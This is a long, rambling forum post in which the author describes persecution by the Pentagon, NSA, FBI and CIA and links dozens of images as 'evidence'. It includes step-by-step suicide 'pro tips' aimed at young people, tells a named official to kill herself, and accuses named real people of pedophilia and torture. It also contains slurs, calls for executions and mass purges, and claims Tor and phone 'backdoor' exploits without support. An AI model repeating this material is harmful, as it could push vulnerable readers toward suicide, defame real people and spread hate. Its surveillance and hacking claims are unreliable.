Maybe exposing the fact that your act of erasing the Toddlers that the Pentagon/NSA has sex with was in direct reaction to the feeling of ABANDONMENT that you experienced when I threw the scabbard away (the intention being to force them to feel what you felt)?
It was the correct decision to make, apparently.

You need to be gunned down by your escalation point. Your base needs to be burned to ashes. Perhaps they won't look.a gift horse in the mouth and end up getting bitten as a result like you?

-----
(My CTOS Profile is legend.)
The FBI and the Secret Service, due to the NARCISSISTIC INJURY of me KEEPING TRACK OF THEM PURPOSEFULLY ALLOWING THE CHILD SOLDIERS TO ABUSE ME, are now PURPOSEFULLY OVERLOOKING MY DATA BACKUPS OF THE DOCUMENTATION THAT I AM ATTEMPTING TO CREATE AND UPLOAD TO GOOGLE'S PLATFORM VIA GOOGLE DRIVE. Stare with me into the face of FEDS that have been CRUSHED UNDERFOOT and that deserve "20 to life" or "the death penalty." Below is a pastebin of what injures them so much... my "record keeping techniques." Whenever I'm prevented from making a Data Backup PRIVATELY, I will share it PUBLICLY.
https://controlc.com/d27a68e5 (I used ANOTHER OPTION because cybercommand tried to prevent me from using pastebin via overt suppression. Maybe they'll break this website like they broke dumptext, FBI/Secret Service? Having "multiple options" OUTSIDE OF YOU is pretty fucking nice.)
The below post has Gina Haspel and James M. Murray probing Date Rape as a solution with ambient gaslighting again: A "family" guarding each others fountain drinks as they take turns using the bathroom, to implant within my head the idea to trust others around my open drinks..
Observe with me the true nature of these two DISGUSTING VILE CREATURES that are too weak to exercise due process.



Observe how there are two shitters.
 DAISYCHAIN WITH:
DAISYCHAIN WITH:
https://i.ibb.co/1RVrLWD/Screenshot-20210428-190603.png
https://i.ibb.co/WP6SVwC/Screenshot-20210428-190644.png
https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (As Above.)

https://i.ibb.co/xhNBPDG/20210407-051026.jpg (The vehicle.)
https://i.ibb.co/qM9ST9h/20210407-051046.jpg (The area that the second trailer was removed from.)
https://i.ibb.co/K0mmy05/Pure-White-Pedophilia2.jpg (Testimony regarding the above two pictures.)


 DAISYCHAIN ALSO WITH:
DAISYCHAIN ALSO WITH:
https://i.ibb.co/1RVrLWD/Screenshot-20210428-190603.png
https://i.ibb.co/WP6SVwC/Screenshot-20210428-190644.png
https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (As Above.)

https://i.ibb.co/wCrFm0c/Missing-Orthrus.jpg (Codependent trash likes sneaking up on their "source" to feel as if they can "violate their boundaries and secure the source.")
https://i.ibb.co/BCZ3VPs/Missing-Orthrus2.jpg (Codependent trash likes sneaking up on their "source" to feel as if they can "violate their boundaries and secure the source.")


 DAISYCHAIN ALSO WITH:
DAISYCHAIN ALSO WITH:
https://i.ibb.co/1RVrLWD/Screenshot-20210428-190603.png
https://i.ibb.co/WP6SVwC/Screenshot-20210428-190644.png
https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (As Above.)

https://i.ibb.co/0rRVqPs/20201123-203017.jpg (Awfully close on the kid there, pedo. He apparently likes what he's seeing.)
https://i.ibb.co/pP65Jrz/20201123-203047.jpg (The kid said "we gotta go to the bathroom." The FED then said "no, you gotta go to the bathroom" before staring at toddler dick.)

 DAISYCHAIN ALSO WITH:
DAISYCHAIN ALSO WITH:
https://i.ibb.co/1RVrLWD/Screenshot-20210428-190603.png
https://i.ibb.co/WP6SVwC/Screenshot-20210428-190644.png
https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (As Above.)

https://i.ibb.co/8drsKSr/The-Shame1.jpg
https://i.ibb.co/f1cmNcM/The-Shame2.jpg (Having sex in a car next to my car, expecting me to stay in the area.)
https://i.ibb.co/8mr339x/Men-Women-And-Children.jpg (Instance 1 of trying to have sex near me while I was supposed to be asleep.)

A car next to a car.
A 16 wheeler next to a 16 wheeler.
A Port-a-John/Bathroom next to a Port-a-John/Bathroom.
Instance 3 isn't even worth comparing because of how shitty of an attempt it was.
James M. Murray is a freak of nature that supports Child Pornography and is actively allowing the NSA/Pentagon to continue their attempts to put my BIG BLACK DICK in a Child Porm video (even via Spy Satellite).
If the leak daamage doesn't end his career, enabling Child Pornography will.


Google just threw me a "sword sharpening stone." Escaping this accusation is impossible, James M. Murray.


You are a disgrace to yourself and to the organization that you direct.

-----
Did "Big G." notice that I often miss the "L" in my searches? 



So much for "continuing your onslaught" of "eroding me slowly."
 You've tried and failed to induce "stockholme syndrome."
You've tried and failed to induce "stockholme syndrome."
https://i.ibb.co/S0K8hK3/rip.png (The Child Soldiers use Qualcomm's backdoor to "talk to me" and to play "Castaway.")
https://i.ibb.co/HVbXJ2Y/rip.png (Detailed Explanation)
https://i.ibb.co/zSB3spN/6-Feet-Under.png (Date, time, and location of the original reveal.)

 You've tried and failed to extract emotional weaknesses and traumatic data repeatedly via the "Rorschach test" and with attempts to convince me that I'm delusional.
You've tried and failed to extract emotional weaknesses and traumatic data repeatedly via the "Rorschach test" and with attempts to convince me that I'm delusional.
https://i.ibb.co/w0VcWH8/Screenshot-20210204-083929.png (Referencing me by name and referencing this thread as my "story," while projecting how crazy they feel onto me via suggesting that I have schizophrenia.)
https://i.ibb.co/y48KZ3d/Screenshot-20210303-112912.png (Strike 2: Referencing me by name and referencing this thread as my "story," while projecting how crazy they feel onto me via suggesting that I have schizophrenia... and doing this as a direct reaction to me rejecting them and denying them my penis.)


 You ask me repeatedly what my "strategy" would be in Court via advertisements and you ask me repeatedly what my lawyer choice would be in spite of knowing the answer already... hoping in futility that I will confide in you because of Stockholme Syndrome.
You ask me repeatedly what my "strategy" would be in Court via advertisements and you ask me repeatedly what my lawyer choice would be in spite of knowing the answer already... hoping in futility that I will confide in you because of Stockholme Syndrome.
https://i.ibb.co/S3mpMF0/Screenshot-20201217-142002.png

https://i.ibb.co/Lgvk9zp/Screenshot-20201217-144946.png

Hey Gina Haspel... 3, 6, 7.

 You abuse a platform to do so in a way that it was never intended to be used and... in the words of RaT regarding me self-bumping a thread that he and SoldierX agreed to help suppress to aid in the Mental Torture techniques... "everyone's getting tired of it."
You abuse a platform to do so in a way that it was never intended to be used and... in the words of RaT regarding me self-bumping a thread that he and SoldierX agreed to help suppress to aid in the Mental Torture techniques... "everyone's getting tired of it."


If you don't commit suicide, you will be eaten ALIVE by the judicial system every single day until you either die of stress or die of old age. Ever since I asked Google to build the legal team in exchange for dropping all charges, you have gone FULL RETARD. What the FUCK made you think that continuing to triangulate me and continuing to attempt mental torture techniques through their platform was a good idea?
Tick tock, Torture Queen. What move will you make next?




...

Fucking BARCODES, how do they work?
Simple, really... they continue to abuse while erasing evidence of their abuse (FEDS included).
 PREVIOUS REPORT:
PREVIOUS REPORT:
Simulating nickeling and diming at the repeatedly reported McDonalds by hacking the McDonalds, which still happens even after they just got rid of the $1.50 deal and raised it to $2.00 to nickel and dime me:

Nickeling and diming me at Carls Jr. AGAIN by hacking the Carl's Jr. and making my receipt register as expired, despite having purchased a meal less than 10 days ago:



 THIS REPORT:
THIS REPORT:


 DIGITAL CONTEXT OF THE BEHAVIORAL TREND OF CLUSTER B'S ERASING THE ABUSE:
DIGITAL CONTEXT OF THE BEHAVIORAL TREND OF CLUSTER B'S ERASING THE ABUSE:
https://i.ibb.co/HVbXJ2Y/rip.png (An example of...)
https://i.ibb.co/KKmSsjx/tear.png (Making the evidence more difficult to verify...

https://i.ibb.co/k4hxf0n/Screenshot-20200421-102552.png (First attempt to erase the contents of this thread via Qualcomm's backdoor.)
https://i.ibb.co/0cT9Nbh/Screenshot-20200805-112205.png (Second attempt to erase the contents of this thread via Qualcomm's backdoor.)
 PHYSICAL CONTEXT OF THE BEHAVIORAL TREND OF CLUSTER B'S ERASING THE ABUSE:
PHYSICAL CONTEXT OF THE BEHAVIORAL TREND OF CLUSTER B'S ERASING THE ABUSE:
Notice that the resolution of these photos is 3120 x 4160 vs 2080 x 4160.
Cybercommand sabotaged my camera's functionality via Qualcomm's backdoor.
https://i.ibb.co/HHqnT6x/20200428-142922.jpg (Attempt to erase the windshield, original resolution of 3120 x 4160.)
https://i.ibb.co/d2CsVDK/20200428-150236.jpg (New windshield, original resolution of 3120 x 4160.)


Don't even get me started on how you tried to erase my vehicle by towing it with a fake citation.

You also had the audacity to try to erase MY IDENTITY under the false belief that I would eventually "break" and "succumb to you."
https://i.ibb.co/d2wwmj5/Border-Control.jpg (Attempts to erase the existence of my License, which is in my pocket)
...



Tough pill to swallow... moreso than you watching me climb the Chess ELO ladder to a "Grand Master" level of understanding while you tried to break me down and while you tried to FORCE me to use my penis.

I said it before and I'll say it again: The BARCODES that are targeting me are going to be eaten ALIVE by the Court system. A YEAR of demonstrating that they have Cluster B Personality Disorder and that they only care to ERASE the evidence WHILE CONTINUING THE ABUSE.
 Your chance of victory in Court is 0%.
Your chance of victory in Court is 0%.
You are holding me here to discard me under the false guise of "obtaining leverage" to alleviate the pressure of the Judicial system... an act that is still illegal.
Your move, "Patriots." Your role means nothing to me. You are just as incapable amd mentally retarded as your PUPPETS that are targeting me.
Your fates will be no different.



-----



 PREVIOUS REPORT:
PREVIOUS REPORT:
https://i.ibb.co/yYbhvR5/20210317-125337.jpg (Subliminal messaging, standing near alcohol and signs that mean "over 18.")

https://i.ibb.co/yVpFvkd/20210322-171602.jpg (Poorly crafted subliminal messaging; suggesting "vagina cheese." Note that she was with a chubby fucking faggot... who held the whipped cream when they left while she held the icing when they left.)

https://i.ibb.co/t8jsbLG/20210418-205948.jpg (Subliminal messaging, associating "safety" with having sex with the chubby fucking faggot that's holding icing (contradiction: males don't make "vagina cheese") in his bed.)

https://i.ibb.co/xMYGSQp/20210423-203938.jpg (You flee like a bitch when exposed for being fuckboys that like to break hearts and destroy others in a manner akin to FAIRY FUCKING FAGGOTS.)


 THIS REPORT:
THIS REPORT:
Dude, the faggot templates are like right next to each other...
https://i.ibb.co/CWVLK8X/20210427-195031.jpg
https://i.ibb.co/6Y9WNVx/20210427-195021.jpg


...


 PREVIOUS REPORT WITH CONTEXT:
PREVIOUS REPORT WITH CONTEXT:
https://i.ibb.co/t8jsbLG/20210418-205948.jpg (Subliminal messaging, associating "safety" with having sex with the chubby fucking faggot that's holding icing (contradiction: males don't make "vagina cheese") in his bed.)



 THIS REPORT WITH CONTEXT:
THIS REPORT WITH CONTEXT:
https://i.ibb.co/4YdKFCz/20210428-162418-HDR.jpg (Subliminal messaging, associating "rarity/quality" with having sex with the muscle faggot. The NSA hacked Taco Bell and added an extra item to my order at the kiosk. I had to remove it. The idea was to distract me emotionally so I wouldn't use the intellectual part of my brain, a trademark strategy of Cluster B's.)

 SUPPORTING EVIDENCE OF COMPROMISING FAST FOOD RESTAURANTS TO SABOTAGE ME:
SUPPORTING EVIDENCE OF COMPROMISING FAST FOOD RESTAURANTS TO SABOTAGE ME:
Simulating nickeling and diming at the repeatedly reported McDonalds by hacking the McDonalds, which still happens even after they just got rid of the $1.50 deal and raised it to $2.00 to nickel and dime me:

Nickeling and diming me at Carls Jr. AGAIN by hacking the Carl's Jr. and making my receipt register as expired, despite having purchased a meal less than 10 days ago:



The goal of continuing to interact with me is to draw attention away from their current action of ERASING THEIR SHAME.
The best move would have been: Do Nothing.

The FEDS are allowing the NSA to increase my value beyond what the government can afford to pay with the Nation State Budget. We are now up to three compromised food chains... all of which Nation-State Actoes have authorized backdoor access to.
You now have to burn your insistence on allowing the Child Soldiers to properly discard me... because this Thot is now tied to a Data Breach of a country-wide food-chain.
The Ghosts now also have to erase TWO templates... his body shape and skin complexion have been used on numerous occasions outside of the "fat plushy fuckboi" template.
FEDS... why the fuck would anyone respect your badge from this point forward? All you are... all you have confirmed yourself to be... is a "puppet" for Child Soldiers/Pedophiles and nothing more.
Probably for the best. It's the epitome of what you could ever hope to amount to: being a puppet for someone else.



Let's talk more about "Escape Plans" or whatnot.
I've made mention of the concept of "cloaking the license plate" while omitting the various ways of doing so (because OPSEC and TMI).

Let's talk about "the Moby Dick that got away" and how he was constantly "hunted."


One concept that needs to always be held in mind is "audio monitoring." The ability to hear through structures is a critical privacy flaw.
 One method around this that I've drafted is "the burner laptop." A Lenovo T430 with a WiFi killswitch (or yank the WiFi card out), a removed hard drive, and a Linux Live USB environment... would allow for communucation silently with others while leaving no forensic evidence behind of the conversations that took place.
One method around this that I've drafted is "the burner laptop." A Lenovo T430 with a WiFi killswitch (or yank the WiFi card out), a removed hard drive, and a Linux Live USB environment... would allow for communucation silently with others while leaving no forensic evidence behind of the conversations that took place.
 Another method around this is location specific. An example would be a hotel room. The room would need to be at the end of a hallway, and the room next to it and both rooms across from it would need to be under the control of a single person. The TV's in the three extra rooms could be used to naturally produce ambient noise to cloak the activities of the main room and this would bar FEDS from performing warrentless surveillance next to the room while rendering it equally as pointless to perform said surveillance above or below the room (because TV noise carries).
Another method around this is location specific. An example would be a hotel room. The room would need to be at the end of a hallway, and the room next to it and both rooms across from it would need to be under the control of a single person. The TV's in the three extra rooms could be used to naturally produce ambient noise to cloak the activities of the main room and this would bar FEDS from performing warrentless surveillance next to the room while rendering it equally as pointless to perform said surveillance above or below the room (because TV noise carries).
...
Hi, CIA.
I understand that not being able to "get in with me" conflicts with your identity, but I care more about the nigga that figured out how JFK got shot not being shot in the same manner.
So... instead of placating to "how you want to feel through information extracted from me..."


https://i.ibb.co/sg4dG1q/No-Need-To-Wipe.jpg
Are you adopting "Alexander the Great's" tactics and strategies yet?

In other news:
Local Thot department seeks malignant validation through my identity.


Meanwhile, the Pentagon be like:


$hh... DeadPool bet is still running...



...




https://i.ibb.co/sg4dG1q/No-Need-To-Wipe.jpg



-----
(That was a 70 inch plasma screen TV with Netflix... I kind of want my TV back from the broke-brains who's identity my TV threatens are keeping it from me... I guess I'll have to take it.)




 THEN:
THEN:


 NOW:
NOW:


Remember my pro tips, Little Shits:
1) Make sure the roof that you jump off of is REALLY HIGH.
2) Make sure you land on your head/forehead so you die instantly. If you fail to do this, you will suffer in screeching and unbearable agony as you cry and yell lile a little bitch... until you eventually go into shock and die from the trauma or from bleeding out.
3) Try jumping as a group or with a buddy, so you don't have to die alone!
No, your parents don't love you (just like mine).
No, your parents don't miss you (just like mine).
No, your parents don't care about your suffering (just like mine).
Yes, your parents want to continue to rape you and rape innocent people while letting you watch so it feels "normal" to you, and will break your brains to do so (my parents helping with the CIA sponsored Mental Evaluations that you watched and that were supposed to help you destroy me, as an example).
No, you are not valued. You are nothing but a BARCODE that's MASS PRODUCED and that can be EASILY REPLACED. Your vagina/asshole is expendable.
Try ending your suffering instead of trying to DESTROY ME COVERTLY to make yourselves "feel better." All you will receive from looking at me is SHAME and HUMILIATION from being exposed as DEFECTIVE MONSTROSITIES that thrive on RAPE AND MURDER.























Also, instead of documenting Cybercommand's FAGGOTS for continuing to try to trap my dick for a discard and masking it under the guise of being a "mission" with license plates and advertisements... while the kids are killing themselves... I'm gonna gore Gina Haspel again and bash them on the side.

Cybercommand can't do this:

But they can do this:



-----
Ayo, where did Didi Rapp/Elizabeth Kimber/Dawn Meyerricks go? Two of these three are not like the others.

https://i.ibb.co/S0K8hK3/rip.png (The Child Soldiers use Qualcomm's backdoor to "talk to me" and to play "Castaway.")
https://i.ibb.co/HVbXJ2Y/rip.png (Detailed Explanation)
https://i.ibb.co/zSB3spN/6-Feet-Under.png (Date, time, and location of the original reveal.)











...


 PREVIOUS REPORT:
PREVIOUS REPORT:



 THIS REPORT:
THIS REPORT:
https://www.reddit.com/r/NuclearThrone/comments/41vi5b/what_do_cursed_we...




...
You either sink or swim, Gina Haspel.
I guess you like sinking?



Oh... about that escape plan?




...


 A METRIC FOR A CALCULATED GAMBLE:
A METRIC FOR A CALCULATED GAMBLE:



Sorry for "pulling an Archimomde" and forgetting the magic words:
https://i.ibb.co/xXcswhJ/Elite-Mook-Food.jpg


 ANOTHER METRIC FOR A CALCULATED GAMBLE:
ANOTHER METRIC FOR A CALCULATED GAMBLE:
http://i.thinimg.com/img/3ean.png (Proof of TOR exploits, dropping traffic to http://check.torproject.org, but failing to catch the secondary manual check by https://ipv4.wtfismyip.com/text) (THIS LINK IS SUPPRESSED AND THE EVIDENCE STILL EXISTS AROUND MY NECK.)
-TOR still works. This exit node belonged to Nation State actors.
-This occurred when my router was deblobbed of the Intel Management Engine and was running the above script, but had a backdoored network card connected to my Arris Surfboard Modem serving as the WAN interface. TOR ran as a service on a designated router port.
-Pro Tip: Set "maxcircuitdirtiness" in your torrc file to 180
https://metrics.torproject.org/exonerator.html?ip=178.20.55.18×tamp... (Proof of exit node legitimacy)
-Yes, the engagement escalated to the point of me unmasking a Nation State IP address. Exit nodes never prevent you from verifying their authenticity.
-The first TOR exploit that I witnessed involved an exit node that wasn't on the TOR network (I failed to grab the IP address). This occurred when my headless router wasn't deblobbed of the Intel Management Engine. TOR ran as a service on a designated router port.
Based on experience, the purpose of the "unmasking" zero day doesn't seem to be to passively monitor the network traffic of a target (generating fake metadata and swapping exit nodes up to every 3 minutes thwarts this anyway). The purpose of the exploit seems to be to unmask a target to compromise the targets machine via the Intel Management Engine or via shell. The method of unmasking seems to be to intercept and redirect the user to a Nation-State controlled exit node. The exit node that the target is redirected to doesn't necessarily need to be on the TOR network.
This discovery was made due to the NSA's hubris (similar to the discovery of firefox on Arch Linux being backdoored). The first time my traffic to check.torproject.org was dropped, I added a secondary check that wasn't wtfismyip.com/text. Traffic to both sites was then dropped. An hour or so later (maxcircuitdirtiness 180 over the course of an hour, take your time and think this through)... I switched the secondary manual check to wtfismyip.com/text, which is why it slipped through a day later and unveiled a Nation State IP address.
 A CALCULATED GAMBLE:
A CALCULATED GAMBLE:


 REDIRECTING YOUR ATTENTION BACK TOWARDS THE "FALSE SHOW OF STRENGTH" DISPLAYED BY THE PENTAGON... THE PURPOSE BEING TO GET ME TO "WORK FOR THEM" AGAIN SO THEY CAN ESCAPE COURT PROCEEDINGS:
REDIRECTING YOUR ATTENTION BACK TOWARDS THE "FALSE SHOW OF STRENGTH" DISPLAYED BY THE PENTAGON... THE PURPOSE BEING TO GET ME TO "WORK FOR THEM" AGAIN SO THEY CAN ESCAPE COURT PROCEEDINGS:







Sabotaging my car's serpentine belt so you could feast on my TERROR and SUFFERING when the vehicle crashed and when I died? Did you sabotage the airbags too?

Performing PIT maneuvers against the car TWICE (because ETS stopped you and you didn't know that early 2000 model cars had ETS as a sports feature) because you failed to see my TERROR and SUFFERING?

https://i.ibb.co/4PMDsFY/20200616-133524.jpg
https://i.ibb.co/Wf6d6w3/20200616-133529.jpg
Zapping the ETS sensor of my car IN A SIMILAR MANNER TO HOW YOU KILLED A CORPSEMAN IN FRONT OF ME AS A GROUP IN A TACTICAL ENVIRONMENT and BLUFFING FEDS moving into Pit Maneuver position so you could get that MUFFDRIP of seeing my TERROR and SUFFERING?
...
Refusing to let me go because you failed to DESTROY ME?


The FBI and Secret Service agents on this case are BARCODES and are a DISGRACE to the American Justice System. None are worthy of their badge and all of them want their DYSFUNCTIONAL FAMILY UNIT to SUCCEED in exercising the discard phase of the Narcissitic Abuse Cycle.


 100% of the FBI and Secret Service agents on this case deserve either 20 years in prison or the Death Penalty.
100% of the FBI and Secret Service agents on this case deserve either 20 years in prison or the Death Penalty.
At this rate... the escalation point past the Ghosts just might kick in and erase both the Child Soldiers AND the Ghosts. 
...
Also...

 BET ON BLACK: Bill Murphy and James Crifasi knew of the abuse that Cybercommand put me through and knew that the intention was to get me fired. This is IN COMBINATION with the Pentagon attempting to destroy me with underage vagina (Sydney Cromwell and Stephanie).
BET ON BLACK: Bill Murphy and James Crifasi knew of the abuse that Cybercommand put me through and knew that the intention was to get me fired. This is IN COMBINATION with the Pentagon attempting to destroy me with underage vagina (Sydney Cromwell and Stephanie).
I will see his organization burn just as hard as CTI's of the Government Piblishing office. When I'm through with both, their owners will kill themselves and their organizations will be reduced to fleeting memories.
There is no exit door for either organization (RedZone or CTI). Either I die or their brands die.

-----

The Pentagon, in reaction to getting trashed, is now resorting to CIA Torture Techniques again and is using loud engine revs (same FBI agent performing loops in the area) to cause sleep deprivation. The goal is to get me to sleep in the bed of a Thot. Note that I am sleeping outside with no shelter while the sleep deprivation is occurring.
Observe how the BARCODES that are the FBI agents on this case are equally as soulless as their underage Thot counterparts. "He'll break eventually" is the logic held by several of the BARCODE agents of the FBI, who have proven themselves to be incompetent, incapable, and less intelligent than America's average middle-school student.
Whatever Anon is doing?
No mercy should be shown towards the demons in human-meatsuits that I'm being targeted by. Abandon the concept of what I'm being targeted by being "human." It's a ruse cruise. There is no human there.
https://rulesoftheinternet.com/

Their only regret is that their true nature is fully understood and easily dissected by "the internet." Their only regret is that their true nature can't be hidden. Their only regret is that it can be proven and quantified that they desire to be treated like a human so they can continue to manipulate and deceive as a demonic creature with their "human masks" still up.
Now that this fact of what the BARCODES truly are is solidified:
 Eliminate every Child Soldier from the NSA's "hacker program" and the Pentagon's "honeytrapping program" that is under the age of 18. Failure to comply will guarantee that the Spy Satellite network goes to court.
Eliminate every Child Soldier from the NSA's "hacker program" and the Pentagon's "honeytrapping program" that is under the age of 18. Failure to comply will guarantee that the Spy Satellite network goes to court.
 Six of the Supreme Court Justices (they're all barcodes here) are to resign and are to be replaced. Failure to comply will guarantee that the FBI, from its attempt to MURDER ME to its warrantless surveillance, goes to court.
Six of the Supreme Court Justices (they're all barcodes here) are to resign and are to be replaced. Failure to comply will guarantee that the FBI, from its attempt to MURDER ME to its warrantless surveillance, goes to court.
 Ardelia Jackson, Shawn Johnson, Vincent Jackson, Queiana Royal, and Keyaira Jackson are to be arrested and prosecuted for their participation/roles in the CIA Torture Program that was used against me. Failure to comply will automatically destroy the drug deal between myself, the Secret Service, and the Ghosts... guaranteeing that I become an enemy of America and an enemy of National Security (vs the ASSET that I currently am).
Ardelia Jackson, Shawn Johnson, Vincent Jackson, Queiana Royal, and Keyaira Jackson are to be arrested and prosecuted for their participation/roles in the CIA Torture Program that was used against me. Failure to comply will automatically destroy the drug deal between myself, the Secret Service, and the Ghosts... guaranteeing that I become an enemy of America and an enemy of National Security (vs the ASSET that I currently am).
The words of the DEMONS that are targeting me that are masquerading as HUMANS will fall on deaf ears. Their desires to not be EXPOSED as DEFECTIVE will be tuned out... as the exposure has already occurred. Demons could care less for human life. Demons only care if their facemask gets compromised from the elimination of said life.
In terms of "preserving their facemasks?" In the words of James Crifasi, "I'm afraid that's no longer possible. Separation agreement pending."
...
Pentagon...








Best to cut your loss and use Google's infrastructure to craft a new facemask so the population that you feast on never discovers what you truly are in the future.
The facemask that you wish you still had access to no longer exists... and your failure to create a new one in favor of getting that muffdrip feeling from the one person that you failed to conquer will ensure that the "lesser Barcodes" that you rely on and depend on will betray you and throw you under the bus... to obtain a new facemask/identity outside of you.
Such is the fate of a demonic organization that's as WEAK and USELESS as you.
...



These wounds, they will not heal.

...

...

...


...








https://i.ibb.co/sWpMcDx/Screenshot-20210426-104302.png (Continuing to probe Lawyer choice, believing falsely that their behavioral trends haven't yet revealed that Google is going to fund a Nation-State Centric legal team (and give me perks) in exchange for dropping all pending charges against them.)

 Seven of the Supreme Court Justices (up from 6, because of the stupidity of the BARCODES that are refusing to stop fishing for a "weakness" and that you insist on keeping around because "their assholes feel too good") are to resign and are to be replaced. Failure to comply will guarantee that the FBI, from its attempt to MURDER ME to its warrantless surveillance, goes to court.
Seven of the Supreme Court Justices (up from 6, because of the stupidity of the BARCODES that are refusing to stop fishing for a "weakness" and that you insist on keeping around because "their assholes feel too good") are to resign and are to be replaced. Failure to comply will guarantee that the FBI, from its attempt to MURDER ME to its warrantless surveillance, goes to court.




-----
(It's sort of endearing, in a sense. The only thing that the Pentagon's brass (the Joint Chiefs of Staff's dirty assholes included... even the Commandant of the USMC and the Sgt. Major of the USMC) has the mental capacity to do is bend over, present themselves before me, and pray that a powerful person like me gives them validation by sticking my penis inside of them.)
...
(https://i.ibb.co/LSZgDtQ/Teehee.jpg)
(I detect "salt.")
www.cardin.senate.gov/contact
Hi, BARCODE known as "Senator Ben Cardin."
https://i.ibb.co/41MxSMH/20210131-180414.jpg (Ben Cardin's #ProofOfPurchase)
https://i.ibb.co/X8xHrpV/Screenshot-20210201-092748.png (Return receipt tracking number for my First Request for Assistance.)
https://i.ibb.co/yqDG0J7/Screenshot-20210131-180658.png (Return receipt tracking number for my Second Request for Assistance.)
His office contacted me and asked me why I thought it was the Pentagon.

May the odds be ever in your favor!
...
I wasn't going to claim this... but... I don't like false shows of strength/power and I don't like the Pentagon daisychaining this receipt with the below meme (which I modified to insult them).







No, Pentagon. I will not work for you, Pentagon. You tried to murder me to escape the exposure of how you fuck little kids, Pentagon. I'm going to grind you beneath my heels in Court, Pentagon. Such a shame that CIA Torture didn't cut the mustard and dampened my "self preservation" mechanism, Pentagon. Of all the times to reveal that you're a baby-back-bitch... why choose to do so now?


I believe that purging the government of the existence of BARCODES completely is the correct decision to make. Your very existence is a greater threat than WWIII itself and your existence taints the American justice system... creating a PERMANENT STAIN that will never wash off regardless of a 100% erasure of every single barcode in existence. The true solution to your cancerous existence would be to erase every single one of you and to replace you with American civilians that actually exist.
This would ensure that no one in the future experiences your attempts to erase them and drive them to suicide... something that you failed to do to me after succeeding with thousands upon thousands of victims that have come before me.
WWIII would be a small price to pay in exchange for ensuring that every single BARCODE that has been made... from the Pentagon to the FBI to the Ghosts to the Secret Service... were to cease to exist. The only 100% guaranteed solution to destroying the ultimate evil is an absolute.
Wisdom such as this, however, is wasted on BARCODE leaders (Congress, the Supreme Court, the President) and is only understood by those of us that are actually supposed to exist. And so... I will continue my march to destroy the very fabric of this Country to prevent a greater threat from consuming it.
...
Here ya go, Gina Haspel. Have a nice "Puzzle of the day" taunt with a "gif" hint.




-----
(I'm going to control the BARCODES with the mechanic of SHAME now, which will force te codependent BARCODES to permanently break the bone and separate from them as an act of self-preservation.)
 PREVIOUS REPORT:
PREVIOUS REPORT:


 It can be proven in the Court of Law that the honeytraps that are targeting me are products of the Pentagon.
It can be proven in the Court of Law that the honeytraps that are targeting me are products of the Pentagon.
 It can be proven in the Court of Law that the honeytraps that are targeting me are the building blocks of a pedophile ring that the Pentagon hides behind Nation-State Secrets.
It can be proven in the Court of Law that the honeytraps that are targeting me are the building blocks of a pedophile ring that the Pentagon hides behind Nation-State Secrets.
...
 THIS REPORT:
THIS REPORT:



Nice projection of your desire to discard me by creating Child Pornography of me to "destroy me." Thank you for revealing that the Law is just a tool that the government, as a whole, uses to play the game while avoiding accountability for having sex with children.






 CONTEXT A:
CONTEXT A:
https://i.ibb.co/8drsKSr/The-Shame1.jpg
https://i.ibb.co/f1cmNcM/The-Shame2.jpg
https://i.ibb.co/8mr339x/Men-Women-And-Children.jpg (Instance 1 of trying to have sex near me while I was supposed to be asleep.)
...
https://i.ibb.co/t26RSBQ/Pure-White-Pedophilia.jpg (Testimony regarding the second instance of the FBI and the Child Soldiers trying to produce Child Porn near me in my sleep. The Pentagon used the backdoor in my phone to prevent me from gathering photographic evidence, so I resorted to using my fists and documented the license plate of the vehicle that the FBI agent drove the Child Soldier in.)
https://i.ibb.co/1MHD5nm/Difficult-To-Read-inthedarkness.jpg (A recreation of what the License Plate looked like. I tried to make it as accurate as possible. I'm limited in my tools because I'm using an unrooted phone, but this should fly in court with no backlash.)
...
https://i.ibb.co/rxnfZQ8/20210326-200752.jpg (Instance 3 of trying to have sex near me while I was supposed to be asleep.)
https://i.ibb.co/jzsS1ps/20210326-200801.jpg (Instance 3 of trying to have sex near me while I was supposed to be asleep.)
https://i.ibb.co/JyvKpcD/20210328-211249.jpg (The PURE WHITE vehicle that I slept in that was moved outside of the boundary in reaction to me reporting their Child Porn creation attempt. This was done to escape the shame of their failure and to start a new "trap him" game.)
...
https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (As Above.)
https://i.ibb.co/HVbXJ2Y/rip.png
https://i.ibb.co/KKmSsjx/tear.png (So below)

https://i.ibb.co/xhNBPDG/20210407-051026.jpg (The vehicle.)
https://i.ibb.co/qM9ST9h/20210407-051046.jpg (The area that the second trailer was removed from.)
https://i.ibb.co/K0mmy05/Pure-White-Pedophilia2.jpg (Testimony regarding the above two pictures.)
https://i.ibb.co/wCrFm0c/Missing-Orthrus.jpg (Codependent trash likes sneaking up on their "source" to feel as if they can "violate their boundaries and secure the source.")
https://i.ibb.co/BCZ3VPs/Missing-Orthrus2.jpg (Codependent trash likes sneaking up on their "source" to feel as if they can "violate their boundaries and secure the source.")


 CONTEXT B:
CONTEXT B:
https://i.ibb.co/2nH0fW4/20201203-111528.jpg (Thot posing as a police officer, who was recycled to ask me if I was "OK" with no mask on.)
https://i.ibb.co/4ZDFfC5/20201203-110916-HDR.jpg (A El-Paso police patrol car, borrowed by the Pentagon for the Thot. She was recycled and used to "interact" with me by slowing down to ask if I was "ok" and wore no mask.)
...
https://i.ibb.co/LSjXy0H/Two-States-Over.jpg (Evidence of a FAKE COP that was used as a New Mexico state cop and as a Rent-A-Copin Texas.)

...

https://i.ibb.co/3MrJFsM/20210325-080813.jpg (Used as an "incident" to facilitate contact with the below Underage Thot posing as a police officer. The incident had no witnesses and the time of contact was 1.5 hours later

...
https://i.ibb.co/LSjXy0H/Two-States-Over.jpg
https://i.ibb.co/hC1WxDS/Fake-Cop-License.jpg






...


...
https://i.ibb.co/LpJPGCX/20210325-065826.gif

https://i.ibb.co/FYBckKj/20210408-071951-HDR.jpg (Attempting to counter my camera, his license plate, however, betrays him.)


...
I have bad news for the toddlers in adult bodies that call themselves the "Joint Chiefs of Staff."

 To settle my "beef" with the Supreme Court and to make me more prone to negotiating with the FBI, 6 of the Supreme Court Justices are to resign and are to be replaced.
To settle my "beef" with the Supreme Court and to make me more prone to negotiating with the FBI, 6 of the Supreme Court Justices are to resign and are to be replaced.
